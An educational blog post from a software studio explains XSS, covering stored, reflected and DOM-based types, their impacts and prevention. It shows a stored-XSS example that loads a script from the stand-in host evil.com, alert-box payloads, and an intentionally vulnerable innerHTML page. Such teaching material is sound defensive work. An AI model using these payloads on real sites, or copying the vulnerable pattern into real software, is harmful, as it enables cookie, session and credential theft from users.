Cross-Site Scripting (XSS) attack
 NonStop io Technologies
NonStop io Technologies
Introduction:
Cross-Site Scripting (XSS) is one web application vulnerability that allows attackers to inject malicious code into web pages viewed by other users. It executes when web applications do not handle user input properly or sanitize it well. XSS attacks can have significant effects, malicious scripts can access any cookies, session tokens, or other sensitive information stored by the browser.
How XSS attack work?

source: link
The attacker finds vulnerable entry points such as inputs/URLs etc. Then they inject infected/malicious scripts, usually in the form of javascript.
When the victim/user accesses the malicious page, the injected script is executed on the browser. A browser can not differentiate between valid and malicious code. It runs the script and allows an attacker to access sensitive information.
After a script is executed, the attacker can now exploit the compromised user session, steal cookies, redirect the user to malicious websites, or manipulate the content of the web page.
Let’s explore different types of XSS attacks with examples to enhance your understanding.
Stored XSS: In stored XSS, malicious scripts are permanently stored on the targeted web application such as in a database, comments, messages, etc. When users access the infected page, these scripts are executed, causing harm or damage to their devices or online accounts.
Example: The attacker submits comments, and messages like this:
<p>Free products, click here!!!</p>
<script src="http://evil.com/exploit.js"> </script>
Reflected XSS: In reflected XSS, the injection of malicious scripts into a web application’s URL or input fields. When the user interacts with the application, these scripts are executed, leading to immediate exploitation.
Example: Consider an e-commerce site that includes search functionality to search for products that display the search string in the URL, like this:
http://nsioestore.com?product=mobile
Then Attacker injects payloads in url parameters eg.
<script type='text/javascript'>alert("Booooooom!!!!");</script>
If the website does not properly sanitize inputs, the script will execute, showing an alert box in the browser with “xss executed”. This means the website is vulnerable to Reflected XSS.
DOM-based XSS: DOM-based XSS is similar to reflected XSS, it exploits vulnerabilities in the Document Object Model (DOM) of a web page. No information is stored during the attack. It is done by manipulating a victim into clicking a malicious URL.
Example: In this example, the user will input their name. On clicking submit button JS function displayMessage() is called. The function gets the value from the input field and concats with a message and renders the result in an ‘output’ div.
<!DOCTYPE html>
<html>
<head>
<title>DOM XSS</title>
<script>
function displayMessage() {
var name = document.getElementById("name").value;
var message = "Hi, " + name;
document.getElementById("output").innerHTML = message;
}
</script>
</head>
<body>
<h1>DOM XSS</h1>
<label for="name">Enter your name:</label>
<input type="text" id="name">
<button onclick="displayMessage()">Submit</button>
<div id="output"></div>
</body>
</html>
This code is vulnerable to DOM XSS because it directly renders user input without validation/sanitization. The attacker will exploit it by injecting a malicious script in the name field.
<script>alert('Boooooom!!!!!');</script>
Impacts of XSS attacks:
Steal sensitive data: Attackers can steal sensitive user information, including login credentials, personal data, or financial details, by exploiting XSS vulnerabilities.
Session Hijacking: XSS attacks allow attackers to hijack user sessions, gain unauthorized access to user accounts, and perform actions on behalf of the victim.
Malware installation: Code injected into a vulnerable application can install malware on the user’s machine.
Business impact: An attacker can damage a website by changing content, damaging the company’s image, or spreading misinformation.
Preventing XSS attacks:
Input Validation: Implement strict input validation techniques to ensure that user-supplied data is sanitized and free from malicious code.
Output Encoding: Employ appropriate output encoding mechanisms to prevent the execution of any injected scripts.
Regular Security Audits: Conduct frequent security audits and vulnerability assessments to identify XSS vulnerabilities in your web application.
Correct output method: For example, Use innerText that sanitize the content instead of innerHtml .
To read more and practice about XSS attacks:
Labs for learning XSS: https://portswigger.net/web-security/all-labs
Subscribe to my newsletter
Read articles from NonStop io Technologies directly inside your inbox. Subscribe to the newsletter, and don't miss out.
Written by

NonStop io Technologies
NonStop io Technologies
Product Development as an Expertise Since 2015 Founded in August 2015, we are a USA-based Bespoke Engineering Studio providing Product Development as an Expertise. With 80+ satisfied clients worldwide, we serve startups and enterprises across San Francisco, Seattle, New York, London, Pune, Bangalore, Tokyo and other prominent technology hubs.